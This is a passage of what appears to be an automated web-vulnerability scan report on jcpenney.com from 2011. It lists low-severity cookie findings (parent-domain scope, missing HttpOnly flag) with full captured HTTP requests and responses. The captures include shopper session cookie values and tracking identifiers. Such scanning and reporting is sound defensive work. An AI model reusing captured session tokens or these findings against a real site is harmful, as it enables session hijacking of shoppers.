JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 123254<br>Expires: Sat, 26 Feb 2011 05:00:48 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:00:48 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Connection: Transfer-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Content-Length: 123254<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br><br><br>&lt;html&gt;<br>&lt;head&gt;<br>    &lt;title&gt;JCPenney: Shopping Bag&lt;/title&gt;<br>    &lt;link type="text/css" rel="STYLESHEET" href="css/EstimatedS<wbr>hippingS<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="3.5">3.5. http://www5.jcpenney.com/jcp/bagaction.aspx</span>
&nbsp;<a class="PREVNEXT" href="#3.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#3.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/bagaction.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and is scoped to a parent of the issuing domain:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>POST /jcp/bagaction.aspx<wbr>?RetURL=Bag.aspx&amp;CmCatId<wbr>=bag HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/bag.aspx<br>Cache-Control: max-age=0<br>Origin: http://www5.jcpenney.com<br>Content-Type: application/x-www-form<wbr>-urlencoded<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; invodoLogCookie=http%3A<wbr>%2F%2Fapi.invodo.com<wbr>%2Flog%3Fid%3DBncsdC<wbr>-e6CyMyoy4ovh469%26s<wbr>%3DAco6Et4bstEd09EYRM1Yae<wbr>%26v%3DCZoyWu30uu7Xb<wbr>G7RNWuRoh%26a%3Djcpenney<wbr>.com%26e0%3DpageUnload<wbr>%3D16982; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-<br>Content-Length: 91<br><br>QTY0=5&amp;QTY1=5&amp;Proceed+to<wbr>+Checkout.x=46&amp;Proceed+to<wbr>+Checkout.y=7&amp;Proceed+to<wbr>+Checkout=Checkout</span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 302 Moved Temporarily<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Location: https://shop5.jcpenney<wbr>.com/jcp/Login.aspx<wbr>?Express=No&amp;RetURL=Bag<wbr>.aspx&amp;cmResetCat=true<wbr>&amp;CmCatId=bag<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 225<br>Expires: Sat, 26 Feb 2011 05:01:18 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:01:18 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;Object moved&lt;/title&gt;&lt;/head&gt;&lt;body<wbr>&gt;<br>&lt;h2&gt;Object moved to &lt;a href="https://shop5<wbr>.jcpenney.com/jcp/Login<wbr>.aspx?Express=No&amp;amp<wbr>;RetURL=Bag.aspx&amp;amp<wbr>;cmResetCat=true&amp;amp<wbr>;CmCatId=bag"&gt;here&lt;/a<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="3.6">3.6. http://www4.jcpenney.com/jcp/JCPRoute.aspx</span>
&nbsp;<a class="PREVNEXT" href="#3.5">previous</a>
&nbsp;<a class="PREVNEXT" href="#3.7">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/JCPRoute.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and is scoped to a parent of the issuing domain:<ul><li>JCPCluster=www4.jcpenney<wbr>.com; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:55:24 GMT; path=/jcp</li></ul>The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/JCPRoute.aspx?Target<wbr>=PREPRINT_HOME&amp;cmResetCat<wbr>=True&amp;CmCatId=70676<wbr>&amp;mscssid=61594d31617<wbr>9a4f548f577dab343a85<wbr>38xMnVNoVza3oxMnVNoV<wbr>za3W200B0A67BD19FE0D<wbr>DB3BC3FE02796C1DAD4B<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=; cmResetFlag=N; cmCat=EXTERNAL|G1_D6B<wbr>_70676; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 302 Moved Temporarily<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Location: http://www.jcpenney.com<wbr>/jcp/banners.asp?siteID<wbr>=INT030&amp;url=http://www<wbr>.jcpstoreads.com/jcpenney<wbr>/new_user_entry.aspx<wbr>?adref=jcpenney<wbr>&amp;JCPReturnURL=http://www4<wbr>.jcpenney.com/jcp/default<wbr>.aspx<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 308<br>Expires: Sat, 26 Feb 2011 04:55:24 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:55:24 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPCluster=www4.jcpenney<wbr>.com; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:55:24 GMT; path=/jcp</span><br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;Object moved&lt;/title&gt;&lt;/head&gt;&lt;body<wbr>&gt;<br>&lt;h2&gt;Object moved to &lt;a href="http://www.jcpenney<wbr>.com/jcp/banners.asp<wbr>?siteID=INT030&amp;amp;url<wbr>=http://www.jcpstoreads<wbr>.com/jcpenney/new_user<wbr>_entry.aspx<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="3.7">3.7. http://www5.jcpenney.com/jcp/X6E.aspx</span>
&nbsp;<a class="PREVNEXT" href="#3.6">previous</a>
&nbsp;<a class="PREVNEXT" href="#4.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/X6E.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookies were issued by the application and is scoped to a parent of the issuing domain:<ul><li>DomainItemTotal=$499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/</li><li>ItemTotal=499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/jcp</li></ul>The cookies do not appear to contain session tokens, which may reduce the risk associated with this issue. You should review the contents of the cookies to determine their function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>POST /jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Cache-Control: max-age=0<br>Origin: http://www5.jcpenney.com<br>Content-Type: application/x-www-form<wbr>-urlencoded<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=0; ItemTotal=.00; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=0; DomainItemTotal=$0.00; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeDbCSz<wbr>MjBFM5Yf65vY20vUY; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1<br>Content-Length: 4700<br><br>__EVENTTARGET=&amp;_<wbr>_EVENTARGUMENT=&amp;_<wbr>_VIEWSTATE=&amp;addToBag1.x<wbr>=33&amp;addToBag1.y=2&amp;items<wbr>%24ctl00%24itemID=STY<wbr>%7C1a6ddad&amp;items%24ctl00<wbr>%24selectionSteps%24step0<wbr>=LOT%7C7211400&amp;stepN<wbr>amesitems_ctl00<wbr>_selectionSteps=<br><b>...[SNIP]...</b><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 16:57:45 GMT<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 308713<br>Vary: Accept-Encoding<br>Date: Sat, 26 Feb 2011 04:57:45 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Set-Cookie: DomainItemCount=2; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/<br>Set-Cookie: ItemCount=2; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/jcp<br><span class="HIGHLIGHT">Set-Cookie: DomainItemTotal=$499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/</span><br><span class="HIGHLIGHT">Set-Cookie: ItemTotal=499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/jcp</span><br>Content-Length: 308713<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title&gt;JCPenney : 400TC WrinkleGuard Bedding Collection&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta content="Microsoft Visual Studio .NET 7.1"<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="4">4. Cookie without HttpOnly flag set</span>
&nbsp;<a class="PREVNEXT" href="#3">previous</a>
&nbsp;<a class="PREVNEXT" href="#5">next</a>
<br>
<span class="TEXT">There are 7 instances of this issue:<ul>
<li><a href="#4.1">http://www4.jcpenney.com/jcp/freeship4u.aspx</a></li>
<li><a href="#4.2">http://www5.jcpenney.com/jcp/</a></li>
<li><a href="#4.3">http://www5.jcpenney.com/jcp/AddToBag.aspx</a></li>
<li><a href="#4.4">http://www5.jcpenney.com/jcp/bag.aspx</a></li>
<li><a href="#4.5">http://www5.jcpenney.com/jcp/bagaction.aspx</a></li>
<li><a href="#4.6">http://www4.jcpenney.com/jcp/JCPRoute.aspx</a></li>
<li><a href="#4.7">http://www5.jcpenney.com/jcp/X6E.aspx</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.</span>
<h2>Issue remediation</h2>
<span class="TEXT">There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.<br><br>You should be aware that the restrictions imposed by the HttpOnly flag can potentially be circumvented in some circumstances, and that numerous other serious attacks can be delivered by client-side script injection, aside from simple cookie stealing.</span>
<br><br><hr><span class="BODH1" id="4.1">4.1. http://www4.jcpenney.com/jcp/freeship4u.aspx</span>
&nbsp;<a class="PREVNEXT" href="#3.7">previous</a>
&nbsp;<a class="PREVNEXT" href="#4.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/freeship4u.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li><b>JCPSession=ShopperID<wbr>=6c8c5cc71f94b44698d<wbr>39d6a709a88d94xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>4C6EEDAC69FA47D03F0A<wbr>F88E45A1773E1105704<wbr>&amp;InitialShopperId<wbr>=c8c5cc71f94b44698d3<wbr>9d6a709a88d94&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/freeship4u.aspx<wbr>?refpagename=X2%252Easpx<wbr>&amp;refdeptid=70676&amp;refcatid<wbr>=70676&amp;cmAMS_T=X2&amp;cmAMS_C<wbr>=BANNER&amp;cmAMS_V=X2V1<wbr>&amp;CmCatId=70676 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 2212<br>Expires: Sat, 26 Feb 2011 04:54:53 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:54:53 GMT<br>Connection: close<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Set-Cookie: JCPSession=ShopperID<wbr>=6c8c5cc71f94b44698d<wbr>39d6a709a88d94xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>4C6EEDAC69FA47D03F0A<wbr>F88E45A1773E1105704<wbr>&amp;InitialShopperId<wbr>=c8c5cc71f94b44698d3<wbr>9d6a709a88d94&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</span><br>Set-Cookie: IsFirstTime=Y; domain=.jcpenney.com; path=/jcp<br>Content-Length: 2212<br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;&lt;HTML&gt;<wbr>&lt;HEAD&gt;&lt;TITLE&gt;JCPenney&lt;<wbr>/TITLE&gt;&lt;SCRIPT LANGUAGE=Javascript SRC=Javascript/AmsScript<wbr>.js&gt;&lt;/SCRIPT&gt;&lt;SCRIPT LANGUAGE=VBScript SRC=VBScript<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="4.2">4.2. http://www5.jcpenney.com/jcp/</span>
&nbsp;<a class="PREVNEXT" href="#4.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#4.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li><b>JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp</b></li></ul>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/ HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/bag.aspx<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-; 